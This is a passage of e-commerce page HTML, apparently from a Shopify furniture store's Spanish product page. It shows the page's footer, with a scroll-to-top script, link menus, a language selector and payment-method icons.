    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/es/recommendations/products?section_id=template--24961366032681__related-products&product_id=6807290740821&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/es/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/es/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/brisbane-6-piece-teak-wood-outdoor-patio-set" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                        selected
                      
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Actualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/es/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/brisbane-6-piece-teak-wood-outdoor-patio-set" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Español
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                              aria-current="true"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="es">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
